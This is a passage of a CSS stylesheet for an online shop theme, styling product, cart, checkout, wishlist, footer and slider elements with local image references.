	float: left;
	overflow: hidden;
	text-align: center;
}
#column-left .box-product .box-product-info, #column-right .box-product .box-product-info,
#column-left .box-product .ribbon-sale, #column-right .box-product .ribbon-sale {
	display: none !important;
}
#column-left .box-product .boxgrid-bottom, #column-right .box-product .boxgrid-bottom {
	text-align: left;
	background: none;
	padding: 0;
	margin-top: -10px;
}
#column-left .box-product .name, #column-right .box-product .name {
	margin-top: 24px;
	background-color:transparent;
	background-color:#fff\9;
}
#column-left .box-product .name a, #column-right .box-product .name a {
	font-size: 12px;
	font-weight: normal;
}
#column-left .box-product .price, #column-right .box-product .price {
	font-size: 12px;
}
#column-right .box-account-content, #column-right .box-information-content, #column-right .affiliate-content {
	margin-left: 15px;
}
#column-left .box, #column-right .box {
	padding-bottom: 20px;
}
#column-right .box-category ul {
	padding-left: 15px;
}
/* End column left and column right content */

/* box category */
#box-category-area {
	padding: 0;
}
.box-category {
	margin: -10px 0 15px 0;
}
.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.box-category > ul > li {
	padding: 7px 5px 7px 0;
}
.box-category > ul > li + li {
}
.box-category > ul > li > a {
	display: block;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222;
	padding-left: 5px;	
	border-width: 3px;
	border-style: solid;
	border-color: #DBDBDB;
	border-top: none;
	border-right: none;
	border-bottom: none;
}
.box-category > ul > li > a:hover {
	color: #413a18;
	border-color: #F17474;
}
.box-category > ul > li ul {
	display: none;
}
.box-category > ul > li a.active {
	color: #413a18;
	border-color: #F17474;
}
.box-category > ul > li a.active + ul {
	display: block;
}
.box-category > ul > li ul > li {
	padding: 10px 5px 0px 15px;
}
.box-category > ul > li ul > li > a {
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222;
	display: block;
}
.box-category > ul > li ul > li > a:hover {
	color: #413a18;
}
.box-category > ul > li ul > li > a.active {
	font-weight: normal;
}

#column-right .box-content .box-category {
 padding-left: 10px;   
}
/* END BOX */

/* content */
#content .content {
	background-color: #F7F7F7;
	padding: 15px;
	overflow: auto;
	margin-top: 15px;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e2e2e2;
}
#content .content ul {
	line-height: 19px;
	list-style: none;
	padding-left: 15px;
}
#content .content ul li {
	background: url('../image/arrow-right.png') 4px 7px no-repeat;
	padding-left: 15px;
	color: #222;
	font-size: 13px;
}
#content .content ul li a {
	color: #222;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
	float: right;
	width: 49%;
}

/* category */
.category-top-content {
	border: none;
	margin-bottom: 20px;
}
.category-info {
	overflow: auto;
}
.category-info ul {
	line-height: 19px;
}
.category-info .image {
	float: left;
	margin-right: 15px;
}
.category-list {
	overflow: auto;
	padding: 10px 10px 0px 10px;
	margin: 0 0 10px 0;
	background-color: #F1F1F1;
	background-image: url(../image/pat-bg.png);
}
.category-list span {
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
	float: left;
	margin-top: 4px;
	margin-right: 10px;
}
.category-list ul {
	width: 100%;
	list-style: none;
	padding: 0;
	margin: 0;
}
.category-list ul li a {
	display: inline;
	float: left;
	padding: 4px 8px 4px 8px;
	margin-bottom: 10px;
	font-size: 12px;
	text-transform: uppercase;
	color: #222;
}

.category-list ul li a:hover {
	color: #615623;
}



/* manufacturer */
.manufacturer-list {
	padding: 5px;
	overflow: auto;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #DBDEE1;
}
.manufacturer-heading {
	background-color: #f3f3f3;
	font-size: 15px;
	font-weight: normal;
	padding: 5px 8px;
	margin-bottom: 6px;
}
.manufacturer-content {
	padding: 8px;
}
.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}

/* Begin product filter */
.product-filter {
	overflow: auto;
	margin-top: -8px;
}
.product-filter .display {
	float: right;
	color: #222;
	line-height: 26px;
}
.product-filter .sort {
	float: right;
	line-height: 36px;
}
.product-filter select {
	height: 20px;
	padding: 0px;
}

.product-filter .limit {
	margin-left: 5px;
	float: right;
	line-height: 36px;
}
.product-compare {
	float: left;
	line-height: 36px;
	text-transform:uppercase
}
.product-compare a {
	padding: 5px 0 5px 0px;
	background: url(../image/compare.png) left 4px no-repeat;
	font-size: 12px;
	color: #615623;
}
/* End product filter */

/* Product page */
.product-info {
	overflow: auto;
	margin-bottom: 20px;
}
.product-info > .left {
	float: left;
}
.product-info > .left + .right {
	margin: 0 0 0 415px;
	padding: 0 0 0 25px;	
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-right: none;
}
.product-info .image {
	position: relative;
	float: left;
	margin-bottom: 25px;
	text-align: center;
	z-index:1;
}
.product-info .image .zoom {
	position: absolute;
	bottom: 5px;
	right: 0;
	z-index: 9999;
}
.product-info .image .zoom a{
	font-size: 10px;
	color: #444;
	text-transform: uppercase;
	letter-spacing: 1px;
	background-image: url('../image/zoom.png');
	background-position: 5px center;
	background-repeat: no-repeat;
	background-color: #fff;
	padding: 5px 5px 5px 16px;
}
.product-info .image-additional {
	width: 410px;
	margin: 0;
	clear: both;
	overflow: hidden;
	float: left;
}
.product-info .image-additional img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.product-info .image-additional a {
	float: left;
	display: block;
	margin-right: 9px;
	margin-bottom: 9px;
}
.product-info .description {
	font-family:Tahoma, Geneva, sans-serif;
	margin-bottom: 10px;
	line-height: 19px;
	color: #999;
/*	text-transform: uppercase;
	  font-variant:small-caps; */
	font-size: 14px;
}
.product-info .description span {
	color: #222;
}
.product-info .description a {
	color: #413a18;
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .price-container {
	margin-bottom: 15px;
}
.product-info .price {	
	font-size: 18px;
	color: #413a18;
}
.product-info .price-old {
	color: #333;
	text-decoration: line-through;
	font-size: 20px;
	font-weight: normal;
}
.product-info .price-new {
}
.product-info .price-tax {
	font-weight: normal;
	color: #888;
	font-size:14px;
}
.product-info .tax-reward {
	margin-bottom: 15px;
}
.product-info .discount {
	margin-bottom: 20px;
	font-size:14px;
}
.product-info .options {
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.product-info .option-image img {
	margin-right: 5px;
	cursor: pointer;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;	
}
.product-info .cart {
	overflow: auto;
	padding: 10px 0 10px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-left: none;
	border-right: none;
}
.product-info .cart div {
	vertical-align: middle;
}
.product-info .cart div > span {
	padding-top: 7px;
	display: block;
	color: #999;
}
.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
	clear: both;
}
.product-add-list-compare {
	margin-top: 15px;
}
.product-add-to-wishlist {
	padding: 5px 0 5px 20px;
	background: url(../image/wishlist.png) left 3px no-repeat;
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.product-add-to-compare {
	padding: 5px 0 5px 20px;
	background: url(../image/compare.png) left 3px no-repeat;
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.write-review {
	background: url(../image/add.png) left center no-repeat;
	padding-left: 10px;
	margin-left: 10px;
}


.product-info .review {
	color: #4D4D4D;
	margin-bottom: 10px;
}
.product-info .review a {
	color: #222;
	text-transform: uppercase;
	font-size: 11px;
}
.product-info .review > div {
	padding: 8px 0 8px 0;
	line-height: 22px;
}
.product-info .review > div > span {
	color: #C44032;
}
.product-info .review .share {
	overflow: auto;
	line-height: normal;
}
.product-info .review .share a {
	text-decoration: none;
}
.review-list {
	padding-bottom: 10px;
	overflow: auto;
	margin-bottom: 15px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ccc;
	border-top: none;
	border-left: none;
	border-right: none;
}
.review-list .author {
	float: left;
	margin-bottom: 10px;
	background: url(../image/review-list-author.png) left center no-repeat;
	padding-left: 15px;
}
.review-list .rating {
	float: right;
	margin-bottom: 10px;
}
.review-list .text {
	clear: both;
	line-height: 19px;
	font-style: italic;
}
.attribute {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-right: none;
	border-bottom: none;
}
.attribute thead td, .attribute thead tr td:first-child {
	font-size: 14px;
	font-weight: normal;
	background-color: #f3f3f3;
	text-align: left;
}
.attribute tr td:first-child {
	font-weight: normal;
	text-align: right;
	width: 20%;
}
.attribute td {
	padding: 7px;
	text-align: center;
	vertical-align: top;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
}
.compare-info {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 20px;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-right: none;
	border-bottom: none;
}
.compare-info-img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #222;
	font-size: 14px;
	font-weight: normal;
	background-color: #f3f3f3;
	text-align: left;
}
.compare-info tr td:first-child {
	color: #222;
	font-weight: normal;
	text-align: right;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	line-height: 19px;
	border-right: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
}
.compare-info .name a {
	font-weight: normal;
	text-transform: uppercase;
}
.compare-info .price {
	font-weight: normal;
	color: #413a18;
}
.compare-info .price-old {
	font-weight: normal;
	color: #bbb;
	text-decoration: line-through;
}
.compare-info .price-new {
	font-weight: normal;
	color: #413a18;
}

/* wishlist */
.wishlist-info table {
	width: 100%;
	margin-bottom: 20px;
	border-collapse: collapse;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-bottom: none;
}
.wishlist-info td {
	padding: 7px;
}
.wishlist-info thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.wishlist-info thead .image {
	text-align: center;
}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock {
	text-align: left;
}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action {
	text-align: right;
}
.wishlist-info tbody td {
	background-color: #fff;
	vertical-align: top;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.wishlist-info tbody .image img {
	padding: 2px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.wishlist-info tbody .image {
	text-align: center;
}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock {
	text-align: left;
}
.wishlist-info tbody .name a {
	font-weight: normal;
	text-transform: uppercase;
}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action {
	text-align: right;
	font-weight: normal;
}
.wishlist-info tbody .price s {
	color: #bbb;
}
.wishlist-info tbody .action img {
	cursor: pointer;
}
.login-content {
	margin-bottom: 20px;
	overflow: auto;
}
.login-content .left {
	float: left;
	width: 48%;
}
.login-content .right {
	float: right;
	width: 48%
}
.login-content .left .content, .login-content .right .content {
	min-height: 190px;
}
/* orders */
.order-list {
	background-color: #f3f3f3;
	padding: 10px;
	margin-bottom: 10px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 5px;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #f3f3f3;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
.order-list .order-content div {
	float: left;
	width: 33.3%;
	line-height: 19px;
}
.order-list .order-info {
	text-align: right;
}
.order-detail {
	background-color: #EFEFEF;
	font-weight: normal;
}
/* returns */
.return-list {
	margin-bottom: 10px;
}
.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
}
.return-list .return-content div {
	float: left;
	width: 33.3%;
}
.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-quantity {
	float: left;
	width: 31%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened textarea {
	width: 98%;
	vertical-align: top;
}
.return-captcha {
	float: left;
}
.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #f3f3f3;
	border-bottom: 1px solid #f3f3f3;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}
/* cart */
.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
}
.cart-info td {
	padding: 7px;
}
.cart-info thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
	border-right: none;
}
.cart-info thead .image {
	text-align: center;
}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align: left;
}
.cart-info thead .price, .cart-info thead .total {
	text-align: right;
}
.cart-info tbody td {
	vertical-align: center;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
	border-right: none;
}
.cart-info tbody .image img {
}
.cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align: left;
}
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img {
	position: relative;
	top: 4px;
	cursor: pointer;
}

.cart-info tbody .quantity input[type='text']{
	height: 10px;	
}

.cart-info tbody .price, .cart-info tbody .total {
	text-align: right;
}
.cart-info tbody span.stock {
	color: #F00;
	font-weight: normal;
}
.cart-module > div {
	display: none;
}
.cart-total {
	overflow: auto;
	padding-top: 8px;
	margin-bottom: 15px;
}
.cart-total table {
	float: right;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}
/* checkout */
.checkout-heading {
	background-color: #f3f3f3;	
	padding: 8px;
	font-weight: normal;
	font-size: 13px;
	color: #222;
	margin-bottom: 15px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
}
.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
	overflow: auto;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons {
	clear: both;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
	margin-bottom: 20px;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	font-weight: normal;
	background-color: #f3f3f3;
	border-bottom: 1px solid #e0e0e0;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align: right;
}
.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #e0e0e0;
}
.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align: right;
}
.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #e0e0e0;
}
.contact-info {
	overflow: auto;
}
.contact-info .left {
	float: left;
	width: 48%;
}
.contact-info .right {
	float: left;
	width: 48%;
}

/* Begin sitemap */
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.sitemap-info ul {
	line-height: 19px;
	list-style: none;
}
.sitemap-info ul li ul {
	padding-left: 15px;
}
.sitemap-info ul li a {
	background: url('../image/arrow-right.png') 4px 5px no-repeat;
	padding-left: 15px;
	color: #222;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}
.sitemap-info .left > ul > li > a, .sitemap-info .right > ul > li > a {
	font-weight: normal;
	background: none;
	padding: 0
}
/* End sitemap */

/* Begin footer */
#footer-mobile {
	display: none;
}
#footer  {
	clear: both;
	overflow: auto;
	min-height: 100px;
	
	padding: 25px 10px 10px 10px;
	background-position: top center;
	background-repeat: no-repeat;
	background-color: #111;
	border-width: 2px;
	border-style: solid;
	border-color: #3F3F3F;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#footer h3 {
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 5px;
	padding-bottom: 5px;
	font-variant:small-caps;
}
.column1 h3, .column2 h3, .column3 h3, .column4 h3 {
	color: #888;
}
#footer .column1, #footer .column2, #footer .column3, #footer .column4 {
	float: right;
	width: 17.2%;
	min-height: 120px;
	margin-right: 15px;
	border-width: 1px;
	border-style: dotted;
	border-color: #1D1D1D;
	border-top: none;
	border-left: none;
	border-bottom: none;
}
#footer .column1 ul, #footer .column2 ul, #footer .column3 ul, #footer .column4 ul {
	margin: 0;
	padding-left: 2px;
}
#footer .column1 ul li, #footer .column2 ul li, #footer .column3 ul li, #footer .column4 ul li {
	line-height: 20px;
	list-style-type: none;
}
#footer .column1 a, #footer .column2 a, #footer .column3 a, #footer .column4 a {
	display: block;
	color: #888;
	font-size: 13px;
}
/* footer contacts */
.column-contacts {
	float: right;
	width: 23%;
	min-height: 125px;
	margin: 0;
}
.column-contacts h3 {
	color: #FC575E;
}
.column-contacts ul {
	margin: 0;
	padding: 0;
}
.column-contacts ul li {
	color: #888;
	line-height: 28px;
	list-style-type: none;
}

.column-contacts a {
	color: #888;
	display: block;
}
/* powered */
#powered {
	font-size: 11px;
	color: #5A5A5A;
	padding: 10px 10px 8px 10px;
	
	background-color: #0C0C0C;
	border-width: 1px;
	border-style: solid;
	border-color: #161616;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#powered a {
	color: #888;
}
.powered-alignleft {
	float: left;
}
.powered-alignleft img {
	margin-right: 2px;
}
.powered-alignleft a {
	font-size: 11px;
	color: #888  !important;
}
.powered-alignright {
	float: right;
	margin-top: 5px;
}
.powered-alignright a {
	font-size: 11px;
	color: #888 !important;
}
/* social icons */
ul.social-icons {
	margin-top: 15px;
	text-align: right;
        clear:both;
}
ul.social-icons li {
	display: inline-block;
	list-style: none;
	padding: 0;
	margin-right: 7px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
ul.social-icons li:hover {
	-webkit-transform: rotate(13deg);
	-moz-transform: rotate(13deg);
	-o-transform: rotate(13deg);
	-ms-transition: rotate(13deg);
	transform: rotate(13deg);
}
/* End footer */

/* Begin banner */
#container-wrapper .banner {
	display: inline-block;
	float:left;
	width:50%;
}
.banner div {
	float: left;
	margin: 20px 1px 15px 2px;
	width:100%;
	text-align:center;
}
#column-left .banner div {
	margin: 0 0 15px 0;
}
#column-right .banner div {
	margin: 0 0 15px 15px;
}
.clear {
	clear: both;
	visibility: hidden;
	padding: 0 !important;
	margin: 0 !important;
}
/* End banner */

/* Begin scroll to top button */
#scroll-to-top {
	width: 30px;
	height: 30px;
	background-image: url(../image/scroll-up.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #555;
	text-align: center;
	position: fixed;
	bottom: 20px;
	right: 25px;
	cursor: pointer;
	opacity: 0.5;
	filter: Alpha(opacity=50); /* IE8 and earlier */
}
#scroll-to-top:hover {
	opacity: 1;
	filter: Alpha(opacity=100); /* IE8 and earlier */
}
/* End scroll to top button */



/* box category */
ul.box-category, ul.box-category ul {
       list-style: none;
       margin: 0;
       padding: 0;
}
ul.box-category > li:first-child {
       padding: 0px 8px 8px 0px;
	   margin-top:10px;
}
ul.box-category > li {
       padding: 8px 8px 8px 0px;
	   width:90%;
}
ul.box-category > li + li {
       border-top: 1px solid #EEEEEE;
}
ul.box-category > li > a {
       text-decoration: none;
       color: #333;
}
ul.box-category > li ul {
       display: none;
}
ul.box-category > li a.active {
       
}
ul.box-category > li a.active + ul {
       display: block;
}
ul.box-category > li ul > li {
       padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
       text-decoration: none;
       display: block;
}
ul.box-category > li ul > li > a.active {
       font-weight: normal;
}

	.box .box-heading {
    background: url("../image/heading-bg.png") no-repeat scroll center center transparent; */
    color: #333333;
    font-size: 16px;
    letter-spacing: 1px;
    margin-top: 10px;
    text-align: center;
    text-transform: uppercase;
	margin-bottom:10px;
	
	}
	.box .box-heading span {
    background-color: #FFFFFF;
	font-weight:bold;
    padding: 2px 10px;
}



/* ================== */
/* Flexslider styling */
/* ================== */

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin:0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position: relative}
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}
.carousel-option #flexcarousel img {cursor: pointer; border:2px solid white; width: 184px}
.carousel-option.home {padding-bottom: 30px}
.home-span12{width:100%; height:auto; background: #f2f2f2;}

/* Direction Nav */
.flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(../image/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0;  }
.flex-direction-nav .flex-prev {left: -36px;}
.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
.flex-caption {width: 300px; padding: 2%; position: absolute; right: 5%; top: 25%; background: rgba(0, 0, 0, 0.6); color: white; text-align: left; text-shadow: rgba(0, 0, 0, 0.298039) 0px -1px 0px; font-size: 14px; line-height: 18px;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: 10px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 8px; height: 8px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .active {opacity: 1; cursor: default;}


.homebottom{border:1px solid #ddd; margin:0px auto; width:980px; border-top:none; margin-bottom:15px; background:#fff;}
#menu-mobile-icon{ font-size:16px; color:#FFF;}

.htabs { height: 30px; line-height: 16px; padding-top:15px; text-align:center; clear:both;  }
.htabs a { background:#ddd; padding: 7px 15px 6px 15px;   font-size: 13px; text-align: center; text-decoration: none; color:#333; margin-right: 2px; display: none; float: none;
		
		margin-right: 0px; }
.htabs a.selected { padding-bottom: 7px; background: #000;  color:#fff; }
.tab-content {   z-index: 2; overflow: auto; background:#FFFFFF; }
.tab-content ul { margin-left:20px; }


.descri{position:absolute; background:rgba(0,0,0,0.7); color:#fff; padding:5px;}

.shoppingcart-top{ background:url(../image/cart-dark1.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.shoppingcart-top:hover{ background:url(../image/cart-darkhover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.myaccount-top{ background:url(../image/account.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.myaccount-top:hover{ background:url(../image/accounthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.wishlist-top{ background:url(../image/wishlist.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.wishlist-top:hover{ background:url(../image/wishlisthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.home-top{ background:url(../image/home.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.home-top:hover{ background:url(../image/homehover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.checkout-top{ background:url(../image/checkout.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
.checkout-top:hover{ background:url(../image/checkouthover.png) no-repeat;-webkit-transition: color .4s,
						background .4s;
	   -moz-transition: color .4s,
					    background .4s;
			transition: color .4s,
						background .4s;}
@media (max-width: 1024px) { 
.homebottom{ margin:0px auto; width:100%;}
}
@media (max-width: 768px){

#footer-custom{ display:none;}
}

.paymentfooter { background: url("../image/payment.png") no-repeat; float: left; padding-right: 5px; opacity: .7}
.paymentfooter:hover {opacity: 1}

.payment {padding-right: 5px; opacity: .5}
.payment:hover {opacity: 1}
.checkouts { width: 38px; height: 24px; background-position: -49px -140px; }
.amex { width: 38px; height: 24px; background-position: -0px -140px; }
.cirrus { width: 38px; height: 24px; background-position: -147px -105px; }
.delta { width: 38px; height: 24px; background-position: -147px -70px; }
.direct-debit { width: 38px; height: 24px; background-position: -147px -35px; }
.discover { width: 38px; height: 24px; background-position: -148px -0px; }
.ebay { width: 38px; height: 24px; background-position: -98px -105px; }
.google { width: 38px; height: 24px; background-position: -49px -105px; }
.maestro { width: 39px; height: 24px; background-position: -0px -0px; }
.mastercard { width: 38px; height: 24px; background-position: -0px -105px; }
.moneybookers { width: 38px; height: 24px; background-position: -98px -70px; }
.paypal { width: 38px; height: 24px; background-position: -49px -70px; }
.sagepay { width: 38px; height: 24px; background-position: -0px -70px; }
.solo { width: 38px; height: 24px; background-position: -98px -35px; }
.switch { width: 38px; height: 24px; background-position: -49px -35px; }
.visa-electron { width: 38px; height: 24px; background-position: -0px -35px; }
.visa { width: 38px; height: 24px; background-position: -99px -0px; }
.western-union { width: 38px; height: 24px; background-position: -50px -0px; }

.arrow-icon{ background:url("../image/box-cat-arrow.png") no-repeat scroll 3px 6px transparent; padding:0 0 0 13px; font-style:normal;}
.facebook-icon{ background:url("../image/facebook-footer.png")  no-repeat scroll 3px 6px transparent; padding:8px 16px;}
.twitter-icon{ background:url("../image/twitter-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.gplus-icon{ background:url("../image/gplus-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.pinterst-icon{ background:url("../image/pinterest-footer.png") no-repeat scroll 3px 6px transparent;padding:8px 16px;}
.store-icon{ background:url("../image/store.png") no-repeat scroll 3px 8px transparent;padding:3px 16px;}
.location-icon{ background:url("../image/location.png") no-repeat scroll 5px 8px transparent;padding:8px 16px;}
